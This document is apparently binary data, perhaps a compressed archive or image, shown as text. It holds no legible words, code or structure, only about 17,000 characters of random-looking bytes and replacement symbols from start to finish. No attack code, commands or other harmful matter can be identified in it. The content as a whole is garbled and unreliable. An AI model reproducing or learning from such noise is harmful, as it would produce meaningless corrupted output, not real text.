� ,�`+aK a	FC��nr2vr&gm	T�!��w��Y��Vo�Mg�\ةce�2�@(��3?�4� =JB�4H����]ӶQs�9�vToG��K�@Nn7)�6m�.�~�A#�aq�r��\@�5�&F k��$�,��?#N/]dv�J�4�5�luD�E*��p�vp��D� ��_�-��(6p��p����b�!���1@u��U/�d�s{kZ�:T.ժ&��4=OG85��AC����B���m�7ps�|Ӳƽ�,`���7n������r�4hG�?�OV3�$�a�5�ឆ���s����B��[�,��C�wp��v�8��K"М����8-߷ �~�xm;�H��e[t�&�3�s���&��i���2 x'�������#�x JcW4Dy)�xnO-,2�x~�˘3:��6djDyWD?y3|:N:Z�@b��L�Svg\����:�Ӏ�g5�I��N�h��u֔2oǷowk(St,'��{��'{΅��6/�P 4/ \�5����s7��3:��F@
��q#U�@�;j�E����&O@h@�}�N��	�w��zB?��K�8:�E�?�-�BbW�|ײ�0]7l'���'��'x �h��Z�d�{lw2�584���!D P���w���l@���LH� $�6��N.D��'H Tǳ�lo�A��@��{��J�ɨ��������
$�g� ���1�6['��M��-����6_W�����0Нb;@�%ɽR�5�$#q-�]#7�WD @�4�4T �3Ik}=W 9�1���\�t���K�`;׿9���lg�;�N��u�:+�F���h3zlˤ�(6T�8��h�x(�f���w6Ko�Ţ{f��I� �Cs���@��NkD'tB%���M���m�M���$%��WC����^���{�9���K8<�s�kW��O�k�>�%���RU�w�|dZp�w���1崎�i��s�3b��.���qtF��d�I{�ϒñ0�	�gGHd	�is9��c�9z?"��D�Ed�Z��7�V�ʵ���1�V������(���� 9G�rq�7�q�PTt�P�Cb�e�0`yAt���p9{&C���E0�P�@�Hvv&dv;%��QW9��w���"���r�� ��k~���}�������y}���`w����ũS�\4��Ƌ�)��  �0E��h��dC�6�����ƍ?���lJ��dtP��\+7���@2�3�С^0\y$�56��ᙓ�f�j����.x�؀�B]l�4aԥJ�[�H��<��R�'��P� ���B�����T!�b�t�Щa��;?Pv������Qڱ�Z���Ə��4�e��P&�l�%.��୨K0YA�]vrJP~dH�� *�$��c�"��������́z�4��RT��5�)`�v8U{�&b�����CH�`���h$�8�yќ4v,�Qwp��T�Q40�{�y�Xx&j6�IM��t���Ք�LZ [F�AXbɰL2L�p���l�44F�ɵ`J@�#�"�%F��w@U����uwb��!e5�Q���}P�K�� �2���Aa��!Y��)�0� ̀�(�o�<y���ɰM4|%�m֔@P�b:UB�Lp瘚�j�g#,p'����Dh��OU"�*�:�RS�x?U�$0�����N`��`���B���3Ǩ�
d��|�0��~�����KG���]u���`�)VU5߱RvY�M*T]���2M>��=��-!���R?4��T�2���a=��nɾL��g)��U�T���Kݑk	�G��l�>ehI2��@D�P�DM[1��8eňX���֜���'t�B��N1��&��Yi?r^���9�3o�{1���L(��Eh/F
%ܳ��N�s1���m��Lux��MeB�zu��c{���g���My]����2UO&�G�ATuDa���+��/�=W�A�Dat/o�A��~�+��Q�L�I�y���j"e{�9xFEbW����x��I2aTU���A��RG����G��"�?)�}�-Q�����lRJ�X"P�1t(>ϫ�'0犏������T�칪MI��Z�\@�p]>z���Ky�A��l���Lk�ь0�`��`	Er����E`Ey۪��*h�8}]f�تȫ�eq!:BG+���.���Pcհ& ��
p��+�pj�۴�)��B
��.�� e�a��4�2�S4�qP<@Av�AW\���A���E�D FI<Jw�����1D�lr����Gi0���J��o� "V)��fj�{�� V��L'ꐘd����@j�DI3M����9�1+�((ԓ���v0_������b��a���;Z�la;pC�p)-]�ǁL�@Vy��aL�#�Ƃ�"}�i��5���JJ����"5HǶSl�U�i�(� �"��f2���~ ��ҝ��OxSs�E@eYÖn�``��L���R� [��chf�<��:`Ӣ�I6�u��hrjE�I�E��2ٸ&��!u���`��C?w��f�ػ�i/J�t��7�@Gn.��Td�M�֋���*%:�ZR�WM��2:�,�tSW�eYT�*x����] �	�X:�,5���=���%;լ��)AC��-B�LT�fc��npr�]����!�a~`�A�),��f���⟺*�Y�=�h��~h H���N-�����H[d���o��Ɍ��A�@*T�+���-}(e�Q��ؑ-�5-EfʩF�s��d�"�f��֋���>2G߰A5���&�L�ɝB�'^�
������y>�7��Hx)p�� ��}�ք�5HtĶV��pMZ�ܦC�%���Ӎx��R8�"������P$+\���nr(%X�Z20V2�񧇗���k��Y�Y�$���:TM`ьf���C�E�jn���rg��U��
 ?�2�D�P}t�
�F)��	ҋ�s�o��]tA
��Y�Ɍ$"ª�P��M�V���F���[[�Ҋ�'�2�t��_�C��@S>7���R��� g
�B�Z�`_�PIEi�&��ZK�p�̯<�Nv�5�Y�n3l�󠤙ͮ�v�V��'�a�q ����� �*G 8���U�eK|�L����)�a�5���e���'x�'�s�e�'�*y��:1�Yj?����E���R���J�[6bx��%"XN�BW�w��8j9/��8��(��{#<.��0Amf�{�d_�ř �50�
����3y�}F),�}�E�������P���>E�\�<�*�>j}3��	��^k�/��l.ЉS����P�fe�:��䢝���J���$6#δkE���X�*�u��ޅ)N)�������.ҁ�،c��]@&J>��d��UDe{G�r��z�܇)M��0�ŗ�}��эGz �:���8^�1�5jG	��{���S+^�z@BBd"~w�w7$"�f6�s�5��Up�VU �E���4I�~:�U��0`U|Sq�u'm�=�&,�qi��s@Ҁ��_8�`0%�.H���(Qx3�5.�U�h��$��L�X5'|��~��.؂��9�W�:����6�V��AGGlWTB�8?�e=�`��*a�#Q�x���^�#?�x S�W9S''f3�L����T�vv�hR�AƢ�&cB>Wy��|�.�.�W&c4�f��ǆ��3F
����:wZ\Dukp�=@��pm�'���BДX�I�c_�hq��'^��p'懬��Sa�p<�p=	�xi;u�����!D������8EW�k�Ua,�F~"� �8iԄX�aX���D��'B���+�Sn':^���R	=�X���y�p]�X!�=���M�Ƅސ�CQ=�@ �S|j�+V��?#��6�'��'2�S;<�t���l�����hM�U� ɑ=�s�g���=�Ȓ>g�l�|7�s[�%aT�a�&��=>:��SG�ZYB۔"CA :��]"y�=�?�'��Y�cXI�~U4b�萑��Wǁ��riM)n� T�EU	gy�%���I:ub�\&Y����92�p��Ui:!�6���b:���y��]b �Y�觘/��?ٓ~�2М@y�V����xI$�f�u�YE��*n V�m�|pye�d��x �y�e9+���ɒ�1�!y�S�e�)	�|���"3y����R�� 2��P�@�����;�lNe�Q��u����&��T)�������׎�A��Sy[b�Xi��ن�h�pY�����]��w�"g�;C�0zI 9�.����E��U%b�I�Fi/8EJ
��u6n0�mȥ��b��#
�")�;%�T	��v�٢ṙ�Q��	�r:�`���/��"i����� @�F5 ��.�F �ڹ�>���3�P5�� i�l��aQ)�����J+�)�b����ꥠ�S����T	��Z�F��$zb[�����)���e�y�mG��j�_z${���S�vƠ��XA �x�Ay����tX~i�eg�gcylꎲz�\J�"*�L��%��]� \����lʥh��^�q�a�y��*F�5	شĪ�&B�Գ9�ɝ�	�MJ�� T�'���V
�k��Ҫ&$��J��C�R  )��+˲-�/�1+�3K�5k�){P|Z���*%�[�Y��ؤ�ϙ=j� &��:��b��V���zn({�W��Y��[[� �5Y��E����i�K{;&�.�+v�'nk�֠�B�s���0tʣ\����������+,ǘ=М8�٪�ɍ�g��`gSڴ����|�ȹ�`��+��K�]+F=p�e���٤���ຄiaj�������P��
6蚪@��&��K��+��4  z@��-;0*{ p /�,[�ۻh28��,�H��`��ʜ���ېˉ��!��;d۴�"i�~\�|F�1������ϛ��[�+��� �;�3ۿ-[�� ������,�ǋ$I�D~�h�V�pX�0���dSgeۍm����gy��w2�TY�������P�%  ,�+ |�,�,�c0�P���k�1��6:�,����� �P��p�9�K������a����W�y�F��Λs4G+���	?0�\ �����OܿܿL,��[�4�!���cT���z�=	���W��&R��O[������A�
�� q��9{|�\���	��NlȈ���P|���ņ���<�@�~��4����"�N���Jʇu�{i{<P���9)�KE��ꋽ�v��X��������̿���F�*;N���<�W��2k��i��9@~�˓��(<�8 ʩ�*c��O��Wjpъ���3��6�ܼF����\�
��/�ȑ��S̲�\ 0��]����4�E�� lܓ�j�f[�j��W~���J"�5B$� 	R�\j�}�̵ ��	����l��V\����ǻ����Z,k�|K d�����p�i����KZ�B�ʜ�;��n��|���f]����c��b��;̃\���ҍ<�V��i�����ag^="���8��0�%S��b`�D����s 6���@\��@ț���l�\Ĝ�����>�Ğ�������4P4�6�NZ����ԭ=�� 0��]gʉ9��"�}��˽���+{�,}�M�s��j���-5+,]��Z�C�SX|
� �¡� �#�����m����r:�����-�8��M�ْ��ֻ�[�4{r\�l��?f��D�|]eO�0.0�.0�DA��-�I��Q�w�L�����6���h�|�S|�4[
cT݋0?Hоˏ�d6�kF��%�'w��CA�ޓC��@�l:�F�V��6-�M��e��L�������X� ݠ!�A�nÈ�� �#���џ3�|���Ǔ���=�i����,��-�̒<�yn�im�);���+��Y��-[k!4��G=P�S۵�k � O-J�����aޯf$���~m'n�۽}�2��k�ý�R�ܲ�ҳ���>-V �k������0���` �ʻ��jM�'`��/��۾������ꄎ�ȭ��~���?��<pt��A9���}�q�����%C�2`��[�.��:eY��-.�� � �����9�=-�/��O>ō�0��c�(,R���5����T/����u�P ���s^�N@׶��j��l�n�wx��)�D���4��*�����^虍��h�β?�k�r�X��-������������=Ӝ�Z_������n���̔��������>�v�0���d�[�[#�c��j�n^��� �?�#�S��c�y?�/M��{� ~�ɬ�/����O��@ݾ8�NXCPފP���&�S�J�_��ϵ�_�x/�<��S��N� P8Y������}��~�,�1�}:޻[O���:"��,
���R���2�Xc�u�T�c	C�dH,�a�U�7<.��Ɂd�������ۄJ� ����@��d���åC�f �HۊO����Ք�������P����RAC��*jG�o���T1�ڇ3�Z�']6�݊��J�\[��^A�ù��^�����uJ͂���ҭ[���bEL�+c�
a��@���"~�5q��B^\�a�1���XCύ���P��p�P��,ý�6A�K�VLX���I�f���%�j�b����_YC ���0t�jK�$^wT	��L5h��R��Bиra����O�Vd�)'_�)��Ki1n�#�uٕ��g����q���x�,�_L�^����i�f"����5�زg����1S�����ԮOHG����&�}�*f�9h�N8z��q�Za��@�;���'ط��=~�G-�����"�#�
�ɫW�qTE�~"GY!`t��T�e�āI�9� �r�v?��d=l�e�D�U-!>�uB��X��E��u��n�Q3�i'Rk긣��Ms��=�g�@��Y�UVPB&Z�K��X�Bx�~_�e�=������e�������G���$����S(p%rV4П2\���-ιru *U�h/�A �4��h ��a�`��U�jtʩ���:ꧥ�j*���:�4�*��=��3�=4�:ìD}@Az��CDc�YxLV[H�ωG�ʀ� !�B��
f(�ՉD|v���2[�4�v�Bzږ��ڦ0����n��~�v��k໶E�Z�v*���~ &���o�j�3C�~D�=�&V0�9I��@T��mp%SAZA�=Yu�4�QW�T�.D��H=@:�h*F�4J:#�1�;���!R��UJ��.���0�s�դ$�멇Ob��pv_��/F��� &Q'V)�ee�,{��	��%.�?��4���צ���i%MXxҔ�&)IOK�4$��&�X�vt)D\^)S�FzUd�.FfkW�%��}�@�'Z��J��Dh3g�2"x��@�;�pp#�]*}����8�մ���[Fm#y���w�(�_h��VO\�z���3�
��{GYִ��;_�f�C�˖��/0 "H1�')�}	 ���42E���Li���Ɲ	��&HF>�<*}�8O�@�B�*c�Ș)�V5S�CkCy��l����HSf�/d�EO�|�=� Pۯ� 5�)��y\��N]�gPۢ��P�.Q�r"T�3�ѹ9f�|и�(և��=�B�K�'t1���-2~��-�O�Y��l�
jŀ~ږ1����,�j��'�8Q:�\L�0�A6T  �y��g ZP��CBZ|0;j�Q%ј�zî�0�U+�����tp�:�HF���B�xM�������1�QM�> @�\i�Z��0��R-1�y��.p%)CbOf��|�0_�)�M�R���gH���,�x ��3�4�"'��������W���@6�N�` ��u&��.�ł�� ;?p�鹱��+���S�j�����:I"#�Ɨv���Ѐ�@�Q0,%�lʏ��p
6C �����)
�����Y,C[V)):�R�zDj����U
�R;��NÀNJ���|�iO�wWJ)HiP�պ��И�����6Q�����'By�R����&�"�Qi 2��c܉
�� Gƀ @i	��R̩Ӱ�p�,k�UV��C��VǍ0H0�)-U4�}	�*T�RuY�T�KE�� ����u�-k�`P��ُl�K�� ��VAk�����/�@�X�@f��ć�Z`���~�J�(�-�>������l��ܒ�8��|Jf�Ї�M�;t(R˃L�~ �:�P[��׼Ǡ-�"] 9�5�jq���x L�/Zq�3�8����]��V���]^����a��n��Hԩ��IPr[�>�g>��Q�x�S������b��l���k}���q@h,���"Jrrf���Q^r�U� ��:v�f���	"��<E�[u��\-]pk.���:w�
��O�<1_�}}ܹ���e�4��%1��am�M�eI���X�:H�v\��W�4vA�Lڱ~D�V p^lc[��vtUt�����U��Ket\�S�dP
�T�ղ�d.a�'la�Ղ�����']�p�)fj��:
�Kp��1�����;8�p�k����� n;!���(�̣�ꪄ����9��i`-O���2�^�����D��[}�o��\I�{�ƛF�FD�-��y�Lp����/�8c�h���&9���Z�:�Z�};�s^�J���?G��-�c�f��*?
;8���ŉ���YF:H��[�r��bx� �a�F�D�6���1��Z�/�٦����a�gPՇ!4������~Ǆ.�{p��Q?��8��!�cU?^I|��r&"��~`��ɎQ���G�Sy>*�pC�h���ƕ��\����Ax���z��n�%�Y�P�$ݙ�Nc�@�PMH>�@R��P��@y��i߶��EԻ}�(�V7ݞVZ~�y޴A���G��VU�Y�Z����3h��K���݂�,��� �ԓ��`9�������O�iם��ݐ��P��ȑE��@~����[Y��E�'ũ@Ё��Ԝd[��V�MĞ(ߨ DM��UG���nြ�	MQ��raY�`%B���K@��9b�I��
�b(vJ=�܅�B(��Q�C�]d�ޕ�y�a}�a#9��1�)_�u�$�܍����W� ����I�ݟ�4a�P����5nJ�`���<e^7�F$��xޥD6R��X�3�R�������Q���GB�֨5���?�Vj��.��1@�u�����Íd�՜�i��U->8�z�>�����k|@��J�⥴T �H��cK꒼�O$vbJ��:"��,��$@�`��Td9�+����X��$���ޣ=���@���"��b�b-�᧥��1CGn3��5���-�IAK�Uđ�ñ:ŋ��cq����O����%�Qra��P�P���\��,� ���V���A��T֗.���h@}S��V̙�n�Z ���=���l��P���_�W\��N.�WO.�����I��DbJ��5�Fq�d_ƀd�dF b�bF���v��d��d&@x2@x�g�����
d��Af�j@@V2[��~:�~z��Y��C���u1"j��n�˿��t� �翄I�I����$e���`F1̣d�@P� =��d }���� ��%=�2$�%�Ce���@���1�"}���a�ը�a� k)�M�^D�f�@�;.>���Ih'N_�d@�LOo)��]�J�sr)t��u�bw&QJ' AL��R\����^T���'��!��`&l&���0V��V��hf:�1��ᒁ�BHV�i��^���miGp�[p"������2<g��E�%*Sc*�s4(\ќ��L�%m��Z�	��I��.� h������������f�V*mh��:��Ir���jt���ԋrWl���.�uj���B�~���d+���J���\��,�J�w���!(���=�I9,�z��������!�ZL�_A)gp^D�>'��_3l���)K��'c�Q��uj�تW�((���h�V���YF_�.�����\�9����CU�ze<���)����x���[�j�@��� ��(K�~Ax�i=��d�����k�&��Z&�Sv��m:�C],ZA��lY�aU�	n���%�K��%�ڬ��e=r ��Dg��(��u�)|����P �rL�Z�} ���^�}l��n���2l�n�H,	�`2�f�a룒��� �z��xk�|cգ����������piX`n�̪�Db�1`�R�vL�ހ�&)�q�kkGt�>��JY~J���>Ͻ�XF�4Xt<@���v�ӆi�#*�s���@����.��$��� L+�Rg�v��"�ج��ϮN�1��m��m������/L Dᰀ��h��m�����8�)CJP�=A���՞��Ē��j�.��d��X\�L����� �Jf5�-1 �m�h�m톭�v��֗�}>��!J��㊚fQ�Q����$ݷZ Ȧ��I��������B�\@WS�`'QʭܨLt��'�b�o@
jw�V�,D���Z-T&�	��pL�o4o	��X(�^������J��`��$�B�1��<�l�@�$O��ꭣ��-(�w�8.�����uJ0�2�1�RqΘ�(�dن�j�2�v�����$)*2�B$xf5u�W�g�H�u�̻&��X�2��k�n�]p)_D�^t�5G���� ����)R�Z+SM�%h�k]M'�k�����`F@��6�k�tF��BJ�)�23�5W�%;�|>���I�f�F��0w`t�� �41�3�!8��j���&�!0h\�"2sv���wȔd���V��=wA��uFf(W�E��e��h4(�k�m�.����V�.X�.IϦ:O�l��E�K$O%۫Bg�t[?�(r!��,P��ET�J����c8����F���V)ȶbS4iCvm�o!��E8_�³��"[�?Oh�g_1\w��i��@]��[g�mwr�^w���?_T�����C��\�{�o���q+�~����D���yH�]�Kb�A���Uf�����*�{kGW/�KE�J�RG���xI
d��'�-�[5d�p/#~�0D-,f�3^-9�h*�mwUOD�=O[S��j�a+�Y(�����X�^�/c��Y�i�Z�n�7T]�\�xE��DX.B�DH�$E���X/�m���N@��9��7I���_Z�ה?j��x���sG.U_�VkuK�x�c�w4�_��CB8��.��S�9��upG�.~:��fzG<_��h���$Bv~�+�sKn����O�6hX��� yx5{����+d8?A��t!⹈����b�e�.��K=��~�O��m��M��`��m�P�5ds���i7�1s����w��/Zy�2�����r�J��������kH0��5�JO�?�چV�6�0;3��{�tZ��46�m�Aj�6�E� Dɻ���!��Z(���'\Ǵ�B����_b.��x2���;}J@����"�얇�y��oЎx� ���q��F��2.��P�B�YL�"2��*N��/�t�o�m04X73#b���ܨ��  ���3q)T�b���
-��21���6�?�2:5�m��Q���Z�g(0�tt��#Xq�������\T!��L5�w�4%wvt��o�bVd �w����� 0�-��G��@�SA���!�Yȼ+��:i�S���=u�6�߭�u��"'^�Ob�[r[�Ʉ;��� M���7h)Xg��mR'Ka7�d�;�I�&�����}��1|di�߂����/2��7��*�-�s` do5�\��`-EQ�
�rҒ��3�t��Sa�HgҦ�E	��^�*|�'$WL�+va�'��'	D/<03/#9(��>+$B/F\u&OQPS�NM�^$$�v~%
zpy$͕=r�}�y{ˀ&�L����(��$�#�;蘚�/��7$�����|$�B	�b&� ���G/�� A@�Z0(��Z�m�b��?!ML 0�A9	�[q.7q|�8B%;�D��!*�>R'd�3�)�A��m�1j�(mx�2��?+�Ea���)I�e��f�唦`a�׉Ec%-�ig��yAE��Pu	���>�[��? h<���`"iE ϰ����C:o�Y%�ڙϭŔ�dY�%�u6}��?�d.��أ��S�q	��l1 �i@�?����a
,W[-���P'�3ǉH�na\�vb�K��D��w�� =��%@�VB�%�X_*$Q,(T�5x�	Zu�F�T�2"���������G�p��Jj��#:4`"��p	fd9?.@?(,��O���5Oq@�gBi�a'DEQar!
e|A�df���)&�c4��e_�2�FF	x�U'?����g)��s�+�%������PT\:׃[��gL؅�kj� m� D,iסk�@@p��@ğ&�Sd5�AT�K0�c�A6��u	)	��!�1 T�l�M�B�3B�WQl P�$xzH~1�
Ȕ[Vw�(&U����XF��	�k�:7虤�68��$�h	͡���-�X��]d���-��8֦$�q	v�F��`=C"�ʘZ��l�͝10���3���P�(JEÂ& �C�+L�h1=[�/&0���J_6�dSr|BIO����הxB�8,FXٔ��	i�S�\.��Zbɡ�'��;9J��%@�1����{+����$�}?�t5[�w� {A-g��	�b�*�'��4���U>r`��v@S�]\��ʕ�G���QFN 5Ў	��@+\�l		�z��$��������0<
Lm��Ĵ�xE�dE�,BU�ֿ8mޙѴ�=�^�Q�����dWL�rwxP�b���p��j�<��+U�@֯x"q3z�c�`�`�Z0��q��u��#A���|K���`x)�����Jȡ�`+?� �L`�%XdI"�
@�`V�H��ҡ%Dh0Xc�#\��rW� .�3F�TN �[����� ��D^��1�o	� �!t�$�sB9����?E�T%,`"����aŬ6�  d'�<�u2q�K��S���$��y�	��ζFb����q)�� >~H���BC�dc~+h@"d�"QH��F��G0�9�%x��EF(�(%�$#x0	N���c6�0ɔ�X�Xdu�P�
�B"�@'��͡D�"����A�蛸3d+���� �i$	�	"ċ� %�agM~"1��f(��P�I��:$��6�-it!Y|��da�������p�G���	�L�7G=. 5)(�]� ��$R�<|h�/[,B��y�O��d,�8$#��La���	��08@/���0 (�#�g��'x�\*a4��4�ش�	|U+,�q�J��2c:;PI2���:����PS�� ��- ��(��j��&���Na�F��~��a��A �*��AQ��M��ӰE0'-/"���iU8�A��8�$/X�lq� Y�4���������i��U@NP�J]aPx��p�f����IM�Q��њ�)AU��_��I,6���`��X�՜@���&QO�JE�E�6�0�N��t��T��h��'[Ŷ)�,�yf�K�����m8~P�-�a0��:.%vJ\U�F* .q5�@,?�/��]�fWJ�Ad.���?�b$@Q�bEٱU��	#p^rt?r$D#��.��ԭm�=�5`���J����A֯9��5�b$bĕ�t�9!ƀ���XP��_s{���00y�I��Z9��:X���	g��*d���|^%Q�JQ��<P�n0��=�Tg�Ə#���%X�����s�aJF+$�uEB��TV�X ����Hv�94.x58�WXKq=�F��e�X���&�Dv=�5�����C�&�U�,��&��I�@�y��`L=@c�׵�>0@�������Xʉr��bQ	�FH�'�%(5���s�%�3J��c����L"��na��@�����G�JJ�À��h�N�Ν�S�X1�:��.֏b�?eX���T��Hq{1���*PSX3�u��+h��r�8`��V�+Mޖ�oah������of�iS������
6�㐻HW&�F����mO��
YZʞ�'�t�Ѭ#ti��g����Q�8��|��C�%�
p��Q���L���(Q����|:��l�oQ6��G%r><�OB���w�so�s�]�LI;b?�(F��12(�=�F#&n�"uG��B��vb�	~�@�'EtT4e���x��^|A�7�T!64)@Z؇l�f8yfIC	WNe".p+�"���AK�{�փ9hc������1	s�	�aG{���P�	��@;U�J�5N��	��	�PTE�${�/��}��k�wXp&EC���L�z"0xOF{��l�wN� ~�eWfǃ�#!Sw�F�{&%!n�9Pg?0g�D�(�Wb��78�PgHՂ1plo��<�PI�l�B >G�b~�.��WM7�T��W{��{�)SWJ�vEw�pMH���`<� E&rX�D/Ш�:@�z�}(ͧ�
J5��;4#p��ewXXKp���(����� Wc���5� w��(�0|�WW	�8�Մ���(�@鵋���8`Q1#_�'�@0{����@+�
���gl/c��S�ah��{�������:)v�H�YB(u�ֈ	'���|��s�H ���s�H%ؔ�ʖ$G�'�D3.����Da�PK$(qE[�cE23��@�h�1i)�r�8{FcW�wz�hR	XN�w��'�bA�T�J�+�lل~�X�Ӓ��=,g�2�]H��ő��g9�sV�jٖ�8�8!����0�����)�J)���'6g��@�Q�~����Tz5lg����{ѶP�	�t݈�����)	�@Xη�)�"�f�q��3���B��H����A�b�y'+^yy�1�����$7�s�
p���x�I�[0@�ٝF	8s��cT�Ԝ����M���xh
%>��kyţ8ǌ���GisP6���<���W�t,X_��Q�7��y9�/V�<���� q�A�����(\�I��p�U<
Mr&[?
}A��������E
� �y�٘��/\�(�/<v��	�6��R�:�u C���Q��B��Y�0Ź����@�L�k~љ>З}�o�s��Hz�t��}:���3Ƕ b v*|�F,yWw��%�K�}���xy�V>����ȧ�a4�	�ѐK���F�@4��R8�����8���bQK�b̉��z����Pt��	B�5�3X�����T������|h��W�{�{t����L,$f3���ju�؞NKI���x*rT�~�ע�Z����Tӡ���ƃ</ѬY)_��	���y��AZ��kY�iy_�(Uى0,�i�*�"6�IM���1�Ae�(���E׆n��y�"T
�Q_C�^qIW�I�B[?s8������b�P?a��¨� ��F�;�EF�6F�9b�3J	�J�(x��q!V�Q�?��ˣ�����WwQ�0(�0�$�i��!z��Xv����*7K�g��&�W޶��'{"��F��	ɐ>՞.p�5��	��w	̷uk�Ɏ@�I�>�%�
�O�D%@����(@�4�h�.@ঢ����Xn�z����6���\Bw��ru�A����H ����ѵQ�qo��&�'�;h�aQ�EE���2��dr�U���7I�p	p�p(�̹7�QI����{�+����;����%�(�h�"�QA�'�4}��k~b'h�`jz�I�A��:�'0
UN~G4��b��pz�g�#3�[	������ԹH��R��iS���jX�o�j���sa�t9P%���;	(�3^�R�6�jf�Xc���"����e��ӱ������ٖ\e!̕mMVu�Ș���j^����WPQ�d�df-s� 2�J�U@�u���,�	�@9%0Q6o�+��58�}߈���T^�d��!R�1�vL�U�d�|�<�̛�1[v	�v�0�#H���\�L9�#a�}~U:2��3�A�%�SV	�;��/@X�V?���"�oYZ9 �\����� ��P�@x��f@&s:��s��QѼ�%Ci э57�:�1'�w�s�� aSd�D)��=R��0�;FC�au\�� �T2 A2�5b�K��Y�P2�"��wbP� ���<���<+=щ@���Lm`�/�2�!��A-jqK��C�|`ԸtK{CT�B�*;ERcQ����S8*)z<�kP�yG����x�;%;X�Ge�fݪtD�";�4R�dH��j�c:�aj����N� ` �Q���J�ӥ^/��l"�� L]�֛}٣��p\W�\rL��a+�y��W!���*�����d�Lm8�בܕ���`�l=�Im%t�-}�Y�������xAc���ۢ!���}�Pk�/���֕@R�݋��e<�a�I��+@�C ��ɯ��V����-?G��C]�� C�a�]�A�_�r�,�,�d��8�Um���r�ΰ���".OumZ�� ��Yy[���.�����m�}:������R'�ܰh=3
�Z�ϙ}K�x|	�m�wq�A&@SjΪmNs�Ҽ�M�\�p%�!]��Ǭ}�q�	U�>��^	�r篂E=_��J?�P��<�0�\��Ԑ����.긒ԏ=��s
��hN�����.�Բ�,��;>��K�~��M�p�;|뼜���:��y��W��2 Gb vqLv��%��0������0����N�gr�P.�no�B���.�$��N��@���6��I�������^����־D ���� /*O��@ L��?
����Re�:�^p�U���`]�����@�"�#�ao&]�?�.� ��3r����<��9�O~�BJ��'���-/�d�R?����~ 8/�������c���E����&�d�;;h��z�-��cA�pP��L%!K�Iօx��{�)!��O#`PS_����/0�(��'��s�ձ��`�Uq����?�� �5�j.�@���������ʰ�����!kN��r�^���d`����� ���'�ṽ�Q���&��t3���s�b�Lv���"�ҿ-��ֲ�T�N`qG����/�;e���F�7��S�gV6�؈�<2T=㹾�����0T����,<�R�q�
~���6k�&W�cE&�be�����B�%�GO������E�l�9�i5*�`a�@�X�����h��d�P$�L��%U��ص�N&���� vm-6vy��Ǝp ��Ș��dl���H$�}�_c[ETd�E|p+���d�l~4 ���@�\t� ���8�md,�H��`���PX�`��B:� ����}��c\
s���}8�Bd3wQ3H�
�֐C!�c�$6�T�3�K>�p雅�(:�wqN��ԈL��zV�)6��M���A��΂)��P���n�
�P	�B�v����v�S0�|:��xKe�ĒǍ�2���$��3D��Y6�bV��a1K �:�0�s4�գݎJ�P�;�ϱ�Qw$6�@J�2��I�ؘ�*砰yz��R0M���T���t������B%�t�*]j��ҨC��JF�E���(9D֏����q�Pau$t��uz���w�G
�u��3l�P1�I�� H�2�G�r��x�?;6ϊ�I7��Ix����z!b8���0�	���I%)Ē����p�x��Ynt;O�6�H �(C��C��)�%�m�!� |	F�#`�gZP>�C�� �3%l�b��ΐV�9Ǒ@�V���p�u�jIy�y��j���7G�{�p�k��3��[	��$�0�@�a�k��EUߔl�Z-=^�$��
���`�ι �2�1�Δ+Zjj|�AM�p�������=������׸GJ>�$�I���~�f����Y���1��3� -g��|n�CN̞��3'la18��)��C�Hޜ�%يG�"Y3ж�����2� ��R����A3�CdI�g����� �>��A�2Y�$�I^�
��Vz�J��y���쨐�Q"��3����E˟j
6�҅��VdG٨Mhg��;�]��m�m��Ȯ�@8�	J�{����S���E���k��Xr:�6t)��5��n�KH3���M�! �����F�iC�;8���k �4��pu-+�F�1&n��;�g6��Kh9=�+�M�^t����z-�	 ���`�G�*;��Ѳ���IG3�{�>e��,�M���Y�7�lQI�K�w�&=�g��¶��� Q���^�HY��K8�h�>!�k�;��v��Gmp:�=�;�/y�[���E7��j������<'$`��F�z1'�Z��,��7$�@a蘽$N�Bl�SAȹ*�B=�JJ0;9L�mZ� >Ɛ�q���Ҙ�l�8ģ)����gƓ�d���r<����&4��O����IN���#��h�5�h�V��2�IN
�P̜�tV�A!��E��;@��gX�Ѳ��P�!�q���j@IP�G08PaV>d�  ��K���$��Ov+�^E��ЯGƐ���� �l�-�98Y=��t�v�N3����`O+XΞ˛ÑZ��*y$xd��E��H�5��L���P*��̙��m�L�����!�vFj���IP�k�o�JK���ǪBqZ�"W{�:��8"�$<�%R,��]O�u81�/f,�e9�S�gs�<�g!�6��.�k
ң<�^�q@�Vǂ�Ɔt��6��8Ы��`0�L��r�HD��F����q�gv���y�V��|�=Y��֦d����S���N�O~�ভ@�M�d�>H���R� ���� �T�Lv��~8 ,Ĥ)T���>��@�Ha;,��5���k��'X��]�2�d��-a{�`��"�`� �;���D��2H��%���̴ ��z9[ĸw����l��̗f~�4E�b��n��Nr�Y�XX� \����8��@tTpjj,Y�!?�Za�H��+1k�O*w8�T~ꈵ�aۦ1_��H��옦M��C��䐊��ZS�M�,=��LN1�ȸC��fS����Mиk@r�e/wx˷ݭ�l�]�|u�k[�QR5�;��p���d9�ϒɍ�5�V�VА���=�K���h���E,����E��Gg:�U�t�����w������?��yaR� � ��6`�qFt���@� F�+�g7E]J
q�%;V�.�DE�n�=�iOZ��8���l��7�(�on����-�ť����*	������⤢�-r)�)�K��c���Z�{��w]��e[p��{�7�wni�X��M�)p\���
�m�5�ɮ�+j78vrH�>	RXe���-zj�YMc"(~%���7WQ6�	���6�9ع���6\P��\�D�$�`JNҹ޳>δ�-����۪)tӚ�tkP{�>8nމvlM�IpW����eK�G���N�<}+��bG�N��4�#����,5&��t`�gp{Q	6���k�&��x9v�a� cQ�zT�,z*�2xoO���F���ƭ�Jls�?�qo=��D�:������3?i�80�������M HF�I[i�H��T���K�������Q������dZK�_���ѓ�,������~�X�4ri�����8A_����Y�U��1�������V���!�uv��F�y_.aY=����|�YEUJE�*�Jc|�	�Qͪ�������Ƌ4Οm�D�Zv�`) �����a1��;�ذA�������l�ثx �%a�ꑟ!���)�����W@�$���X,0
eaC���[��ӼL��I�ɕ���(�!!C�}Oo�"�ݖ������U0�6Q$~ v����	�+i�!�B'�K�\�� ��Сv�˟����v���H_�H6��(�"֌&�0b��%��E!�)!����`NJeՋ�f�I�}�絔��#�=����M^ڡe�Ҁ��� �.�e�/���� �}`��`.�V����<z��߫�rI�Հ������4bZM^�p��H	�QZY����	�S��ؑ���"��[U��UZ�U�$#�I��t��ٖ��$�_��� `��d4(ٷ�H���3B�h6Jd��,:ά-*�P"R�`�\HvY;�a.&&�#���S2Nѥū` ��%�̉��!i�N�i��mL������Q�
